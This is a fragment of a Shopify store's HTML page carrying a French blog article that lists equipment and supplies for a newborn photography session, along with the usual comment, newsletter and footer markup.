                <label class="field__label" for="CommentForm-email">E-mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Commentaire"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Commentaire
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Veuillez noter que les commentaires doivent être approuvés avant d&#39;être publiés.</p><input type="submit" class="button" value="Publier le commentaire">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\n\n\n\n\nEn tant que photographe, capturer les moments précieux d'un nouveau-né peut être l'une des expériences les plus enrichissantes et les plus enrichissantes. Cependant, afin de garantir le bon déroulement et l’efficacité de votre séance photo nouveau-né, il est important d’avoir à portée de main une liste de contrôle des éléments dont vous aurez besoin. Dans cet article, nous discuterons des éléments essentiels qui devraient être inclus dans votre liste de contrôle de photographie de nouveau-né.\n1. Appareil photo et objectifs\nDe toute évidence, l’appareil photo est l’élément le plus important de votre liste de contrôle pour la photographie d’un nouveau-né. Assurez-vous que votre appareil photo est chargé et prêt à fonctionner, et envisagez d'apporter des objectifs supplémentaires pour différentes distances focales.\n2. Accessoires et accessoires\nLes séances photo de nouveau-nés impliquent souvent l'utilisation d'accessoires tels que des couvertures, des écharpes, des paniers et des chapeaux pour créer des scènes uniques et adorables. Pensez à acheter ou à emprunter certains de ces articles pour ajouter de la variété à vos photos.\n3. Équipement d'éclairage\nL’éclairage est essentiel dans la photographie des nouveau-nés, et la lumière naturelle à elle seule ne suffit pas toujours. Pensez à apporter du matériel d'éclairage artificiel tel que des softbox ou des flashes pour vous assurer que vos sujets sont bien éclairés.\n4. Machine à bruit blanc\nLes nouveau-nés sont souvent réconfortés par des machines à bruit blanc, qui simulent les sons qu’ils ont entendus dans l’utérus. Cela peut les aider à rester calmes et détendus pendant la séance photo.\n5. Couches et lingettes\nLa dernière chose que vous voulez lors d’une séance photo nouveau-né, c’est du désordre. Apportez beaucoup de couches et de lingettes pour garder le bébé propre et bien rangé tout au long du tournage.\n6. Fournitures d'alimentation\nLes nouveau-nés ont tendance à avoir souvent faim, alors assurez-vous d'apporter du lait maternisé ou du lait maternel et des fournitures d'alimentation telles que des biberons ou des coussins d'allaitement pour nourrir le bébé.\n7. Assistant ou parent\nLa photographie de nouveau-nés peut être un défi et nécessite souvent une paire de mains supplémentaire. Pensez à amener un parent ou à embaucher un assistant pour vous aider à apaiser et à poser le bébé pendant que vous vous concentrez sur la prise de photos.Avec ces éléments essentiels sur votre liste de contrôle de photographie de nouveau-né, vous serez bien préparé pour capturer des images magnifiques et intemporelles de vos plus petits clients. Bon tournage !\n\n\n\n\n\n\n\n\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/flexsmart.co"
    },
    "headline": "Liste de contrôle pour la photographie du nouveau-né",
    
    
      "image": [
        "https:\/\/flexsmart.co\/cdn\/shop\/articles\/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591\u0026width=1920"
      ],
    
    "datePublished": "2023-03-08T21:39:50Z",
    "dateCreated": "2023-03-06T20:17:26Z",
    "author": {
      "@type": "Person",
      "name": "Aygul Akhmetova"
    },
    "publisher": {
      "@type": "Organization",
      "name": "flexsmart"
    }
  }
</script>


</section><section id="shopify-section-template--28787930890589__newsletter" class="shopify-section section"><style data-shopify>.section-template--28787930890589__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--28787930890589__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--28787930890589__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--28787930890589__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--28787930890589__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/fr/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--28787930890589__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--28787930890589__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="S&#39;inscrire"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--28787931971933__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--28787931971933__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--28787931971933__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--28787931971933__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--28787931971933__footer color-inverse gradient section-sections--28787931971933__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/dxqnwOkeSWsV3l/8LQ5xVhWld8p2JwCLgMojwU63cbCFeCKCbwS36z77VVloN1H+aXz/WYn65L0RBCHtTKJdydBF3wWzK4S+5q/zlF6NsE8FHNvx5C/yQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                          <img
                            srcset="//flexsmart.co/cdn/shop/files/Flexsmart_Minicam_Retargeting.png?v=1732567802&width=190, //flexsmart.co/cdn/shop/files/Flexsmart_Minicam_Retargeting.png?v=1732567802&width=380 2x"
                            src="//flexsmart.co/cdn/shop/files/Flexsmart_Minicam_Retargeting.png?v=1732567802&width=760"
                            alt=""
                            loading="lazy"
                            width="1800"
                            height="1800"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/fr/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Carrières
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de remboursement
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_cnt8Hg {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_cnt8Hg {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_cnt8Hg">Contact Us</h2><div class="footer-block__details-content rte">
                      <p><a href="mailto:support@flexsmart.co" title="mailto:support@flexsmart.co">support@flexsmart.co</a></p><p>+1 (914) 7755575</p><p><strong>Opening Hours: </strong></p><p>Monday - Friday 9am-6pm EST</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Join the Flexsmart Club</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to know about exclusive offers and product launches.</p>
                      </div><form method="post" action="/fr/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--28787931971933__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--28787931971933__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/flex.smart/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/photographers-tips/newborn-photography-checklist" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/photographers-tips/newborn-photography-checklist" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
